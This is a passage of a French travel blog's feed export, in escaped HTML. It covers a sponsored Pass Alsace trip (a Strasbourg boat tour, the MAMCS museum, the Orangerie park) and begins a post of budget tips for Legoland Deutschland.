src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz5-wUofV1Q19rs12nR5UxDN1mdmCl4HrxFpqAAaUJBnlOYsqFyZAAyYuxODaY-nxJy7XkqjUnR49dEnnDzWSVlpDKr79Rrr7INxbmhaINilr61OPTDvnSh5g7PcWt6fQsZPOBA1CZz1SXEXcJGPYufrTtqZaYm-zB88QttHWFLjjayecafg_o4c4BteIs\/s16000\/7.png\" title=\"CHÂTEAU FORT DE FLECKENSTEIN\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3LUs5Xisj-iWsOCeoF1o66pNJ2k3r1ljuUcN8I08pQjXUurC_sl1ll9PcE58RVq1KHwTGVv7jmYUhorlda9A7o2bsWyjMPjKY0NywlhnwbgSwlofhES6tfvQbj9WpU6TFeYXs8S9dSdgm2EQZsB1MYc2a4mXmYVYhI7gIAYWqE_Xbq6vuDDC5k85d4O7-\/s2000\/10.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"CHÂTEAU FORT DE FLECKENSTEIN\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3LUs5Xisj-iWsOCeoF1o66pNJ2k3r1ljuUcN8I08pQjXUurC_sl1ll9PcE58RVq1KHwTGVv7jmYUhorlda9A7o2bsWyjMPjKY0NywlhnwbgSwlofhES6tfvQbj9WpU6TFeYXs8S9dSdgm2EQZsB1MYc2a4mXmYVYhI7gIAYWqE_Xbq6vuDDC5k85d4O7-\/s16000\/10.png\" title=\"CHÂTEAU FORT DE FLECKENSTEIN\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKmG4F0EFgIKuOD7yABeAS2jeFGFQn7Mpfy8Kh8qokZi77tNw0Z6-wRswp9tEjEqxuU38oiqCKrZ_mvn6_JhkdXA3_69X2t7dySbMPZBbPBHAIXFyV_WkXvI6lpKV9vrxvFeMtGbqm16hYlOu5dOlmqtcw612vKdPQuzSd_rtKebjqoLdbA4IsKIIGv6X\/s2000\/8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"CHÂTEAU FORT DE FLECKENSTEIN\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKmG4F0EFgIKuOD7yABeAS2jeFGFQn7Mpfy8Kh8qokZi77tNw0Z6-wRswp9tEjEqxuU38oiqCKrZ_mvn6_JhkdXA3_69X2t7dySbMPZBbPBHAIXFyV_WkXvI6lpKV9vrxvFeMtGbqm16hYlOu5dOlmqtcw612vKdPQuzSd_rtKebjqoLdbA4IsKIIGv6X\/s16000\/8.png\" title=\"CHÂTEAU FORT DE FLECKENSTEIN\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigDXddYf_EDmTdaGgY8IXVfAMxeV_XvMYBGSTetOhc7lpp69mcZ3HfD_p1cYdan5IzGUREa9eKkwbigHIE-hR5xHXzjNXo-UauN9Fd9rUUqirlwp9dK2nPraOC8VuHiFf2MMUjpg2GCpn3XNCwTY-DED_qBzPjB0utytB60cV0sYT-mCvM0XFHl92dVeD3\/s2000\/9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"CHÂTEAU FORT DE FLECKENSTEIN\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigDXddYf_EDmTdaGgY8IXVfAMxeV_XvMYBGSTetOhc7lpp69mcZ3HfD_p1cYdan5IzGUREa9eKkwbigHIE-hR5xHXzjNXo-UauN9Fd9rUUqirlwp9dK2nPraOC8VuHiFf2MMUjpg2GCpn3XNCwTY-DED_qBzPjB0utytB60cV0sYT-mCvM0XFHl92dVeD3\/s16000\/9.png\" title=\"CHÂTEAU FORT DE FLECKENSTEIN\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDécouverte de Strasbourg avec BATORAMA\u003C\/h3\u003E\u003Cdiv\u003ECe jour là, \u003Ca href=\"https:\/\/www.pass-alsace.com\/fr\/71-batorama\" target=\"_blank\"\u003Enous embarquons avec BATORAMA\u003C\/a\u003E, partenaire du Pass Alsace, pour une visite unique de Strasbourg au fil de l'eau. Pendant 1h10, nous explorons trois quartiers emblématiques de la ville.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👉 GRANDE ÎLE\u003C\/div\u003E\u003Cdiv\u003EClassée au Patrimoine Mondial de l’Humanité par l’UNESCO, la Grande Île nous charme avec ses bâtiments médiévaux. Depuis le Palais Rohan, nous traversons la Petite France, admirons les Ponts Couverts et le Barrage Vauban, témoins des fortifications de Louis XIV.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👉 NEUSTADT\u003C\/div\u003E\u003Cdiv\u003EConstruit lors de l’annexion allemande entre 1871 et 1918, le quartier de la Neustadt a transformé Strasbourg en une capitale impériale. Nous découvrons le Palais du Rhin, l’Opéra, la Bibliothèque et le Palais Universitaire, témoignant de l'urbanisme germanique.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👉 QUARTIER EUROPÉEN\u003C\/div\u003E\u003Cdiv\u003EChoisi après la Seconde Guerre Mondiale comme siège du Conseil de l’Europe, Strasbourg symbolise la réconciliation européenne. Nous admirons les bâtiments de Arte, le Parlement Européen, la Cour Européenne des Droits de l’Homme et le Conseil de l’Europe.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECette visite en bateau nous offre une perspective unique sur Strasbourg, révélant son riche patrimoine et son rôle crucial dans l’unité européenne. Nous avons eu un bateau couvert en raison de la météo pluvieuse. Les vitres du bateau étant perlées d'eau de pluie, nous illustrons l'article avec des photos après le tour en bateau quand le ciel s'est dégagé.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Bg9NcZBMMW0Wwo0FRxjcomMeQQWV0FMvkg6b_UcVD31uVkmZvcQKJRpw5C9iJp1-UTuVZqPIip2brg66PW1SPxvXzs7GutEhU7BDppoVhcKd20w_lSdE9bq_QjvFV6eZeUBbX4eS2O8PmZ2QOciNTjpFRtU2qJYQnV1Wim-ylSmWN9EgWzrWHMHAgLXR\/s2000\/8.png\"\u003E\u003Cimg alt=\"strasbourg french touch\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Bg9NcZBMMW0Wwo0FRxjcomMeQQWV0FMvkg6b_UcVD31uVkmZvcQKJRpw5C9iJp1-UTuVZqPIip2brg66PW1SPxvXzs7GutEhU7BDppoVhcKd20w_lSdE9bq_QjvFV6eZeUBbX4eS2O8PmZ2QOciNTjpFRtU2qJYQnV1Wim-ylSmWN9EgWzrWHMHAgLXR\/s16000\/8.png\" title=\"strasbourg french touch\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlJzOOOATT6Oz91VHZf8BAhvwDVMtYi4q1_-8a8GYdnWXaixvYFXedWpYotuXdpG1zJt0FrmuRY6j-uFjN_UwHCmJRiJ5a9pkjzG8cEebbanvNMij5dpETIpHFuw7PyyopFGzpMO_OdVZWYGsgBPl3KSDpzidrJuboE4BtJwIJLyXpXnQn9nzvE8zN_B3F\/s2000\/9.png\"\u003E\u003Cimg alt=\"strasbourg french touch\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlJzOOOATT6Oz91VHZf8BAhvwDVMtYi4q1_-8a8GYdnWXaixvYFXedWpYotuXdpG1zJt0FrmuRY6j-uFjN_UwHCmJRiJ5a9pkjzG8cEebbanvNMij5dpETIpHFuw7PyyopFGzpMO_OdVZWYGsgBPl3KSDpzidrJuboE4BtJwIJLyXpXnQn9nzvE8zN_B3F\/s16000\/9.png\" title=\"strasbourg french touch\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3VZJgCTBE5tQUyUEUkrwGrcauzCr85w8xMgpSvY_v_i54vYHi3RFt4LpQ1VbykDTg9dfeyt1uK-5iqF70-mLel8JQqg_aVfiEh_uWSgkww5qi_bIlBlENj6c58v5XzA-JYzZQh0XouvLv0RREuxtDpay3d71HCGEl6xae5jWCm94sqhqTzgbEUh2Np-W9\/s2000\/10.png\"\u003E\u003Cimg alt=\"strasbourg french touch\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3VZJgCTBE5tQUyUEUkrwGrcauzCr85w8xMgpSvY_v_i54vYHi3RFt4LpQ1VbykDTg9dfeyt1uK-5iqF70-mLel8JQqg_aVfiEh_uWSgkww5qi_bIlBlENj6c58v5XzA-JYzZQh0XouvLv0RREuxtDpay3d71HCGEl6xae5jWCm94sqhqTzgbEUh2Np-W9\/s16000\/10.png\" title=\"strasbourg french touch\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EVisite au Musée d’Art Moderne et Contemporain de Strasbourg (MAMCS)\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003ENous partons désormais à la \u003Ca href=\"https:\/\/www.pass-alsace.com\/14-musee-d-art-moderne-et-contemporain-de-strasbourg-mamcs\" target=\"_blank\"\u003Edécouverte du MAMCS avec le Pass Alsace\u003C\/a\u003E. Depuis 1998, cette immense façade de verre se dresse fièrement sur les bords de l’Ill, abritant une collection impressionnante et diverse d’œuvres allant de 1870 à nos jours.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👉Une Collection Éclectique\u003C\/div\u003E\u003Cdiv\u003ELe MAMCS réunit une multitude d'œuvres : peintures, sculptures, œuvres graphiques, photographies, installations, vidéos... Cette diversité séduit immédiatement. Le parcours proposé nous fait voyager à travers plusieurs mouvements artistiques majeurs : impressionnisme, art déco, primitivisme, abstraction, surréalisme, Nouveau Réalisme, Support(s) \/ Surface(s), Fluxus, Arte povera.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👉Les Temps Forts du Parcours\u003C\/div\u003E\u003Cdiv\u003EParmi les artistes représentés, nous découvrons des œuvres de Gustave Doré, Jean Arp, Max Ernst, Victor Brauner, František Kupka, Vassily Kandinsky, Baselitz, Robert Filliou, Daniel Buren, Sarkis et Bertrand Lavier. Chaque section du parcours met en lumière des périodes et des styles distincts, offrant un dialogue fascinant entre l'art moderne et contemporain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👉Un Musée Dynamique et Accessible\u003C\/div\u003E\u003Cdiv\u003ELe MAMCS se distingue par son accessibilité et ses moments d’interaction, renouvelant régulièrement son parcours pour rester à la pointe de l'actualité artistique. Avec trois à quatre expositions par an, le musée est un acteur dynamique, reflétant la recherche, la création et la médiation de l’art.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECette visite au MAMCS nous offre une immersion riche et variée dans l'art des deux derniers siècles, laissant une impression durable et un désir de revenir pour découvrir les futures expositions.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2_Pg-1BpB1skA8Zt-oWprRWb0tIoKxNA480IZxuInZr5eOBFCQmENgx4gjd_qLT_L3kHPEynM9qDHo_5tE50HgqfFaA2lU9NQIDEedZNgHF_xyCFhiq3xO8cCxsJPkxgu6K4Hv2FQWWs1xwiEXkWXwGQgoD_gQrDtT7vX9psf5N7bpVElO33oSfOiYS1Z\/s2000\/12.png\"\u003E\u003Cimg alt=\"Musée d’Art Moderne et Contemporain de Strasbourg (MAMCS)\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2_Pg-1BpB1skA8Zt-oWprRWb0tIoKxNA480IZxuInZr5eOBFCQmENgx4gjd_qLT_L3kHPEynM9qDHo_5tE50HgqfFaA2lU9NQIDEedZNgHF_xyCFhiq3xO8cCxsJPkxgu6K4Hv2FQWWs1xwiEXkWXwGQgoD_gQrDtT7vX9psf5N7bpVElO33oSfOiYS1Z\/s16000\/12.png\" title=\"Musée d’Art Moderne et Contemporain de Strasbourg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EDécouverte du Parc de l'Orangerie à Strasbourg\u003C\/h3\u003E\u003Cdiv\u003ECe dernier n'est pas compris dans le Pass Alsace parce qu'il est gratuit. Je l'ajoute cependant dans cet article car ce Parc de l'Orangerie est de toute beauté. Nous avons exploré ce parc qui est un joyau des promenades strasbourgeoises depuis le XVIIIe siècle. Classé monument historique depuis 1993, ce vaste domaine de 26 hectares nous a séduits par son cadre exceptionnel et son histoire riche.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👉 Un Écrin de Verdure\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAvec ses arbres centenaires et ses aménagements paysagers soignés, le parc offre une variété de décors, mêlant promenades « à la française » aux allées géométriques et aménagements « à l’anglaise » plus sauvages. Le lac artificiel et sa cascade, créés en 1895, ajoutent au charme bucolique du lieu, tandis que des œuvres d’art ponctuent la promenade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👉 Des Bâtiments Historiques\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELe Pavillon Joséphine, érigé en 1807, abritait autrefois une collection d’orangers et accueille aujourd’hui des expositions temporaires. Le Burehiesel, une ferme alsacienne du XVIIe siècle déplacée lors de l’exposition de 1895, abrite désormais un restaurant gastronomique, témoignant de l'histoire industrielle de la région.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👉 Un Lieu de Loisirs\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELe Parc de l’Orangerie offre également des activités pour tous : aires de jeux pour enfants, vastes pelouses, promenades en barque sur le lac, et un circuit de 2,2 km apprécié des coureurs. C’est un véritable paradis pour les familles et les sportifs, à deux pas du centre-ville.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENotre visite au Parc de l’Orangerie nous a offert un moment de détente et de découverte au cœur de Strasbourg, entre nature préservée, patrimoine historique et nids de cigognes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhdPP9qE-4EEIT23PgmvdJCsw4Evjp04FSzR9RZE8WGxWpbdpb6Fpm9hHUJA4tNa2yNQVBLc6fPVleouhWk2CBpRPPBaUyWTGGxoN2q9BAGeXNSGab9sgXw8PWcCyQ52ZDm7z-cvUKQW_zIo0JFu5Yp8tu_G8bqMDCoE45ug3Zbs4DnhimT5q756FtbQ40\/s2000\/Alsace.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Le Parc de l’Orangerie\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhdPP9qE-4EEIT23PgmvdJCsw4Evjp04FSzR9RZE8WGxWpbdpb6Fpm9hHUJA4tNa2yNQVBLc6fPVleouhWk2CBpRPPBaUyWTGGxoN2q9BAGeXNSGab9sgXw8PWcCyQ52ZDm7z-cvUKQW_zIo0JFu5Yp8tu_G8bqMDCoE45ug3Zbs4DnhimT5q756FtbQ40\/s16000\/Alsace.png\" title=\"Le Parc de l’Orangerie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVoici une petite sélection des autres visites que nous avions envisagées pour découvrir l'Alsace et qui sont comprises avec le Pass Alsace :\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E- le Musée Lalique et le Musée du Crystal de Saint Louis\u003C\/div\u003E\u003Cdiv\u003E- le Château du Haut-Kœnigsbourg, le\u0026nbsp;Château du Hohlandsbourg\u0026nbsp;et le Château de Lichtenberg\u003Cbr \/\u003E- le Musée du Jouet\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECela nous donne de la matière pour notre prochaine escapade dans cette très belle région !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVous pouvez retrouver\u0026nbsp;\u003Ca href=\"https:\/\/www.pass-alsace.com\/fr\/boutique\" target=\"_blank\"\u003Eles différents tarifs du Pass Alsace\u003C\/a\u003E sur leur site en fonction de la durée de votre séjour avec toutes les informations pratiques et l'ensemble des sites touristiques qui sont inclus.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EArticle partenaire : Nous avons reçu gracieusement 2 PASS ALSACE 3 jours pour rédiger cet article.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/9112760438114696478\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/06\/3-jours-avec-le-pass-alsace-de-lembach.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/9112760438114696478"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/9112760438114696478"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/06\/3-jours-avec-le-pass-alsace-de-lembach.html","title":"3 jours avec le PASS ALSACE de Lembach à Strasbourg"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRWDbPuCXzrgd7kiHiq5qU1yMnzBcp11oVKzQ7Si83dLBHEh-ZHX3qiRD7Hj2d3yNsVscn4AszMsqSgkfqTNu8gZxJcpz_NRHCBx2BZzTvH3tcubLx50xYTJvtBAMQPW6W818-SHrzmMTKP9PxOyyr_NuDYvZxuwMnUCdKcO1DknownZl8Qjxz6MKZU7YI\/s72-c\/IMG_6840.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Alsace, France"},"georss$point":{"$t":"48.3181795 7.4416240999999994"},"georss$box":{"$t":"20.007945663821154 -27.7146259 76.628413336178852 42.5978741"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-4846092716887540939"},"published":{"$t":"2024-06-24T10:13:00.001+02:00"},"updated":{"$t":"2024-06-24T10:18:46.730+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Allemagne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guntzbourg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lego"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Legoland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Legoland Deutschland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Legoland Deutschland Resort"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Merlin Entertainements"}],"title":{"type":"text","$t":"LEGOLAND Deutschland Resort : Bons plans 2024"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAprès notre visite de\u003Ca href=\"https:\/\/www.frenchfashiontouch.com\/2023\/09\/legoland-billund-2023.html\" target=\"_blank\"\u003E Legoland Billund au Danemark\u003C\/a\u003E avec Erik en août 2023, nous sommes partis avec un couple d'amis en mai 2024 à Legoland Deutschland Resort pour une virée LEGO comme nous les aimons. Cet article à pour objectif de vous partager des bons plans et promotions pour maîtriser votre budget à Legoland.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: 15.008px;\"\u003E\u003Cimg alt=\"©LEGOLAND Deutschland Resort\" border=\"0\" data-original-height=\"3081\" data-original-width=\"4944\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw9ViKOagd8Ck0WZbRfQ-czgqR-MFGAkglDAD-G4w1QNIUvq1W6OsdmJ-tbpP5bxL0hm98GO6od1ycMYR3RLwmYbSB2LFoN2133rbsAj6s-DYIl9tnaS6TApBzyv77aYKqmaLiZj1RE1jKxT9-bdcf8EloOYy80hDzwcowa6ybc4QlCurzWJS5bRxBC3rD\/s16000\/legoland_portal.jpg\" title=\"©LEGOLAND Deutschland Resort\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: inherit; text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E©LEGOLAND Deutschland Resort\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003ESi votre objectif est de faire un maximum d’attractions, évitez les ponts et vacances scolaires allemandes. Sinon prévoyez au moins deux journées complètes sur place car le shopping prend du temps (Il est tout à fait possible de retourner à sa voiture pour déposer ses achats puis revenir au parc grâce à un joli tampon sur votre main). Les boutiques principales :\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cimg alt=\":package:\" class=\"emoji\" height=\"20\" loading=\"lazy\" src=\"https:\/\/forum.freelug.org\/images\/emoji\/twitter\/package.png?v=12\" style=\"aspect-ratio: 20 \/ 20; border-style: none; font-family: inherit; font-size: 15.008px; height: 20px; padding-bottom: 0px; text-align: justify; vertical-align: text-bottom; width: 20px;\" title=\":package:\" width=\"20\" \/\u003E \u003Cb\u003ELa Fabrik :\u003C\/b\u003E C’est LA boutique de référence pour tout Afol (Adult fan of LEGO) qui se respecte, elle est unique car même au Danemark, le pays de la brique, elle n'existe pas. Ici vous trouverez une centaine de références de pièces (briques, pièces sérigraphiées, tiles, technic, plates, végétations, animaux…) avec un prix au poids (10€\/100grammes) ou à la pièce.\u003C\/li\u003E\u003Cli\u003E\u003Cimg alt=\":policeman:\" class=\"emoji\" height=\"20\" loading=\"lazy\" src=\"https:\/\/forum.freelug.org\/images\/emoji\/twitter\/policeman.png?v=12\" style=\"aspect-ratio: 20 \/ 20; border-style: none; font-family: inherit; font-size: 15.008px; height: 20px; padding-bottom: 0px; text-align: justify; vertical-align: text-bottom; width: 20px;\" title=\":policeman:\" width=\"20\" \/\u003E \u003Cb\u003ELa boutique de Minifigs :\u003C\/b\u003E C’est le paradis de ceux qui collectionnent ces figurines. Il y en a pour tous les goûts et le budget est accessible.\u003Cbr \/\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit; font-size: 15.008px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cimg alt=\":brick:\" class=\"emoji\" height=\"20\" loading=\"lazy\" src=\"https:\/\/forum.freelug.org\/images\/emoji\/twitter\/brick.png?v=12\" style=\"aspect-ratio: 20 \/ 20; border-style: none; font-family: inherit; font-size: 15.008px; height: 20px; padding-bottom: 0px; text-align: justify; vertical-align: text-bottom; width: 20px;\" title=\":brick:\" width=\"20\" \/\u003E\u003Cb\u003E La boutique LEGO : \u003C\/b\u003EVous pouvez retrouver toutes les boîtes dont des exclusivités Legoland, produits dérivés et autres goodies associés au parc.\u003C\/li\u003E\u003Cli\u003E\u003Cimg alt=\":tshirt:\" class=\"emoji\" height=\"20\" loading=\"lazy\" src=\"https:\/\/forum.freelug.org\/images\/emoji\/twitter\/tshirt.png?v=12\" style=\"aspect-ratio: 20 \/ 20; border-style: none; font-family: inherit; font-size: 15.008px; height: 20px; padding-bottom: 0px; text-align: justify; vertical-align: text-bottom; width: 20px;\" title=\":tshirt:\" width=\"20\" \/\u003E \u003Cb\u003ELa boutique de vêtements :\u003C\/b\u003E Principalement destinée aux enfants mais avec tout de même des modèles adultes allant jusqu’au 3XL.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTqtPlo7fYlm9k9CN-sRfinLWsX3hZGbPtfTIpRLpQfwBuQCT-ssbsMR0xWyoqLasRpoL3-nEY4PIvf8XrrW5bKtoqQAt5ldw70XliaBNyCasSrJ2H_6BjfrJp42_HB2fSed2Zsr-OPUZqCyGNvcjwlUPWgPnTT1Jcp8TpRZTq_ZmdsGMzJ60OOzB3La_t\/s2736\/IMG_7056.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Legoland bons plans 2024\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2736\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTqtPlo7fYlm9k9CN-sRfinLWsX3hZGbPtfTIpRLpQfwBuQCT-ssbsMR0xWyoqLasRpoL3-nEY4PIvf8XrrW5bKtoqQAt5ldw70XliaBNyCasSrJ2H_6BjfrJp42_HB2fSed2Zsr-OPUZqCyGNvcjwlUPWgPnTT1Jcp8TpRZTq_ZmdsGMzJ60OOzB3La_t\/s16000\/IMG_7056.jpeg\" title=\"Legoland Bons plans 2024\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EDécouvrir Legoland (sans prévision d’achat)\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPrix adulte billet journalier : entre 39€ et 49€ en réservant un billet daté sur le site contre 64€ en achetant votre ticket sur place. Le prix grimpe rapidement si il s’agit d’un weekend, jour férié ou de vacances scolaires. Chez IKEA ULM vous pouvez obtenir gratuitement et sur présentation de votre carte IKEA FAMILY un bon vous permettant d’obtenir 2 entrées pour 64€.\u003Cbr \/\u003E\u003Cbr \/\u003ELe catalogue LEGO allemand contient un bon pour une place enfant offerte pour l’achat d’un ticket adulte (dernière page). Pour vous le procurer, rendez-vous dans les villes allemandes disposant d'un LEGO Store telles que Munich, Stuttgart, Sarrebruck...\u003Cbr \/\u003E\u003Cbr \/\u003ESi vous connaissez un détenteur du PASS ANNUEL, vous pouvez lui demander de vous faire profiter de places au prix de 21€ l'unité (1 code unique de 4 places est distribué par PASS ANNUEL -à l’exception du basic-, précision plus bas dans l’article).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"margin: 30px 0px 